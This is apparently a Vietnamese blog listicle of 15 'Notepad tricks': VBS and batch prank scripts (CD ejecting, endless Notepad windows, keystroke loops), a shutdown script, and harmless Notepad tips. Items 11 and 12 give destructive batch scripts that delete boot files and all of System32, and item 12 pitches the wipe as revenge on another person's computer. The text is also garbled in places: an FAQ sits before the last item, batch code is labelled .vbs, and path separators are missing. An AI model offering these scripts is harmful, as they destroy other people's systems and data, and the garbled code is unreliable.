Notepad là một trong những ứng dụng đầu tiên mà người dùng làm quen khi bắt đầu sử dụng máy tính. Giao diện đơn giản, dễ sử dụng nhưng Notepad lại ẩn chứa sức mạnh tiềm tàng. Bạn có thể dùng nó để tạo ra những trò đùa thú vị hoặc thậm chí giải quyết các vấn đề phức tạp. Bài viết này sẽ giới thiệu 15 thủ thuật Notepad độc đáo mà bạn có thể thử, mở ra những góc nhìn mới về ứng dụng quen thuộc này.
Contents
- 1. “Bắn” Ổ CD Liên Tục Với Notepad
- 2. Tắt Máy Tính Nhanh Gọn Với Notepad
- 3. Mở Notepad Liên Tục Trên Máy Bạn Bè
- 4. Tạo Nhật Ký Cá Nhân Đơn Giản
- 5. Hiệu Ứng Ma Trận
- 6. Bật/Tắt Capslock Liên Tục
- 7. Gõ Chậm
- 8. Chuyển Văn Bản Thành Giọng Nói
- 9. Sự Thật Về Vụ Tấn Công Trung Tâm Thương Mại Thế Giới (World Trade Center)
- 10. Thay Đổi Header và Footer Trong Notepad
- 11. Xóa File Khởi Động Bằng Notepad
- 12. Xóa File System32 Bằng Notepad
- 13. Nhấn Enter Liên Tục
- 14. Nhấn Backspace Liên Tục
- 15. Gõ Một Thứ Gì Đó Lặp Đi Lặp Lại
1. “Bắn” Ổ CD Liên Tục Với Notepad
Bạn nghĩ sao về việc trêu chọc bạn bè bằng cách làm cho ổ CD của họ liên tục bật ra? Hãy nhập đoạn mã dưới đây vào Notepad và lưu thành file .vbs. Sau đó, chỉ cần nhấp đúp vào file .vbs để “chiêm ngưỡng” thành quả.
Set oWMP = CreateObject("WMPlayer.OCX.7?")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop2. Tắt Máy Tính Nhanh Gọn Với Notepad
Thay vì phải nhấp vào nút Start, chọn Shutdown và xác nhận, bạn hoàn toàn có thể tắt máy chỉ bằng một cú nhấp đúp vào biểu tượng. Đoạn mã Notepad dưới đây sẽ giúp bạn thực hiện điều đó. Lưu file dưới dạng .vbs và sử dụng khi cần tắt máy.
@echo off
msg * System will now shut down
shutdown -c "Bye!" -s3. Mở Notepad Liên Tục Trên Máy Bạn Bè
Một trò đùa khác với Notepad là tạo ra một lệnh khiến Notepad liên tục mở ra trên máy của bạn bè.
@ECHO off
:top
START %SystemRoot%system32notepad.exe
GOTO topLưu file dưới dạng .vbs và mở nó để chứng kiến điều gì sẽ xảy ra.
4. Tạo Nhật Ký Cá Nhân Đơn Giản
Notepad có một tính năng đặc biệt cho phép bạn tạo nhật ký. Bằng cách này, Notepad sẽ tự động chèn ngày và giờ mỗi khi bạn mở một loại file nhật ký cụ thể. Để thực hiện, hãy nhập ‘.LOG‘ vào Notepad và lưu nó dưới bất kỳ tên nào bạn muốn. Bây giờ, mỗi khi bạn mở file này, Notepad sẽ tự động thêm ngày giờ bạn mở nó, sau đó bạn có thể ghi lại nhật ký và lưu lại.
 4. making logs2
4. making logs2
5. Hiệu Ứng Ma Trận
Thủ thuật Notepad này sẽ biến cửa sổ dòng lệnh của bạn thành một thứ gì đó giống như trong phim Ma Trận, hoặc một hệ thống của hacker. Để thực hiện, hãy dán đoạn mã sau vào Notepad:
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto startLưu file này với phần mở rộng .bat, và khi nhấp vào file .bat bạn vừa tạo, bạn sẽ thấy một hiệu ứng tương tự như sau:
 5. Matrix effect result
5. Matrix effect result
Để tùy chỉnh hiệu ứng này, bạn có thể thay đổi giá trị sau “color”, ví dụ: thay “02” trong “color 02” thành “03”; điều này sẽ thay đổi màu của chữ hiển thị trong cửa sổ dòng lệnh.
 5. Matrix effect result blue
5. Matrix effect result blue
Hãy thử các giá trị khác nhau để tạo ra những hiệu ứng thú vị.
6. Bật/Tắt Capslock Liên Tục
Bạn có thể trêu chọc bạn bè hoặc nghịch ngợm trên máy tính của mình bằng một đoạn script có thể bật/tắt Caps Lock liên tục.
Chỉ cần sao chép và dán đoạn mã dưới đây vào Notepad:
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loopLưu nó dưới dạng file .vbs và sử dụng để xem điều kỳ diệu xảy ra.
7. Gõ Chậm
Đây là một thủ thuật khiến chữ được gõ ra một cách chậm rãi. Để thử nó, hãy sao chép và dán đoạn mã dưới đây vào Notepad và lưu dưới dạng file .vbs.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "Đoạn mã này chỉ đơn giản là thêm một khoảng thời gian trễ nhỏ giữa các chuỗi ký tự được gõ.
8. Chuyển Văn Bản Thành Giọng Nói
Chỉ cần sao chép và dán đoạn mã dưới đây vào Notepad và lưu dưới dạng file .vbs. Khi bạn chạy nó, bạn sẽ nhận được một hộp thoại hỏi bạn muốn máy tính nói gì. Thật thú vị phải không?
Dim message, sapi
message=InputBox("What do you want me to say?","Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message9. Sự Thật Về Vụ Tấn Công Trung Tâm Thương Mại Thế Giới (World Trade Center)
Theo thủ thuật này, nếu bạn nhập số hiệu chuyến bay của chiếc máy bay đã đâm vào tòa tháp đôi, tức là Q33N vào Notepad, sau đó thay đổi kiểu chữ thành ‘wingdings‘ và cỡ chữ thành 72, bạn sẽ thấy một điều rất kỳ lạ.
Tuy nhiên, đây thực chất là một trò lừa bịp, vì không có chuyến bay nào như vậy đâm vào tòa tháp đôi.
10. Thay Đổi Header và Footer Trong Notepad
Đi tới File -> Page Setup trong Notepad, sau đó trong các trường cho header và footer, hãy nhập bất kỳ mã nào sau đây:
 10. header footer dialog box
10. header footer dialog box
- &l Căn trái các ký tự theo sau
- &c Căn giữa các ký tự theo sau
- &r Căn phải các ký tự theo sau
- &d In ngày hiện tại
- &t In thời gian hiện tại
- &f In tên của tài liệu
- &p In số trang
11. Xóa File Khởi Động Bằng Notepad
Một cách để “phá hoại” một chiếc PC là xóa các file giúp nó khởi động. Mặc dù không được khuyến khích, nhưng đây là đoạn mã có khả năng làm điều đó:
@ECHO OFF
ATTRIB -R -S -H C:AUTOEXEC.BAT
DEL C:AUTOEXEC.BAT
ATTRIB -R -S -H C:BOOT.INI
DEL C:BOOT.INI
ATTRIB -R -S -H C:NTLDR
DEL C:NTLDR
ATTRIB -R -S -H C:WINDOWSWIN.INI
DEL C:WINDOWSWIN.INI
SAVE IT AS .BAT FILE.Đoạn mã này sẽ tắt máy tính và xóa các file cần thiết để đưa máy tính của bạn trở lại trạng thái bình thường.
Đừng thử điều này trên máy tính của bạn trừ khi bạn muốn mất tất cả dữ liệu.
12. Xóa File System32 Bằng Notepad
Bạn muốn trả thù ai đó? Chỉ cần sử dụng đoạn mã này, lưu nó dưới dạng file .bat và xem nó gây ra điều gì cho hệ thống của người đó. Nó sẽ xóa tất cả các file System32 cần thiết để hệ thống hoạt động.
Chỉ cần dán đoạn mã sau vào Notepad và lưu nó dưới dạng file .bat.
DEL C:WINDOWSSYSTEM32*.* /QCẢNH BÁO: Tuyệt đối không chạy đoạn mã này trên máy tính của bạn hoặc máy tính của người khác nếu bạn không muốn gây ra thiệt hại nghiêm trọng cho hệ điều hành.
13. Nhấn Enter Liên Tục
Nếu bạn muốn sử dụng chức năng của nút Enter liên tục, thì một ý tưởng tốt hơn là nhấn nó liên tục, đó là sử dụng đoạn mã dưới đây:
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loopLưu nó dưới dạng file .vbs và xem điều kỳ diệu của nó.
14. Nhấn Backspace Liên Tục
Nếu bạn muốn làm phiền ai đó và khiến nút Backspace tự nhấn liên tục, thì về mặt cơ học, nó sẽ đòi hỏi một số công sức từ bạn, nhưng nếu bạn chỉ sử dụng đoạn mã này, nó sẽ trở nên dễ dàng hơn rất nhiều.
MsgBox "Backspace again and again and AGAIN"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loopLưu dưới dạng file .vbs để làm cho nó hoạt động.
1. Các file .vbs có an toàn không?
Không phải tất cả các file .vbs đều an toàn. Chúng có thể chứa mã độc hại. Hãy cẩn thận khi chạy các file .vbs từ các nguồn không đáng tin cậy.
2. Làm thế nào để dừng một script .vbs đang chạy?
Bạn có thể sử dụng Task Manager (Ctrl+Shift+Esc) để tìm và kết thúc tiến trình “wscript.exe” hoặc “cscript.exe”.
3. Tôi có thể sử dụng Notepad để làm gì khác ngoài các thủ thuật này?
Notepad là một trình soạn thảo văn bản đơn giản, bạn có thể sử dụng nó để viết ghi chú, tạo file văn bản, chỉnh sửa mã nguồn, v.v.
4. Tại sao một số thủ thuật Notepad lại không hoạt động trên máy tính của tôi?
Điều này có thể do một số nguyên nhân, chẳng hạn như quyền truy cập bị hạn chế, cài đặt bảo mật, hoặc phiên bản Windows khác nhau.
5. Tôi có cần kiến thức lập trình để sử dụng các thủ thuật này?
Không, bạn không cần kiến thức lập trình. Chỉ cần sao chép và dán mã vào Notepad và lưu nó dưới dạng file .vbs hoặc .bat.
6. Có cách nào để tạo một chương trình phức tạp hơn bằng Notepad không?
Mặc dù Notepad là một công cụ đơn giản, nhưng bạn có thể kết hợp nhiều lệnh và script khác nhau để tạo ra các chương trình phức tạp hơn. Tuy nhiên, điều này đòi hỏi kiến thức về lập trình script (ví dụ: VBScript hoặc Batch Script).
7. Tôi nên cẩn trọng điều gì khi thử các thủ thuật Notepad này?
Hãy luôn sao lưu dữ liệu quan trọng trước khi thử bất kỳ thủ thuật nào. Một số thủ thuật có thể gây ra sự cố cho hệ thống của bạn nếu được sử dụng không đúng cách. Đặc biệt, hãy tránh chạy các script từ các nguồn không đáng tin cậy.
Hy vọng bài viết này mang đến cho bạn những thông tin hữu ích và những giây phút giải trí thú vị với Notepad!
15. Gõ Một Thứ Gì Đó Lặp Đi Lặp Lại
Một đoạn mã để gõ một thứ gì đó lặp đi lặp lại được đề cập dưới đây, bạn có thể sử dụng nó để viết bất cứ điều gì lặp đi lặp lại, cho đến khi bạn đưa nó ra khỏi vòng lặp.
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "I'll be typed again and again"
loopLưu nó dưới dạng file .vbs để làm cho nó hoạt động.
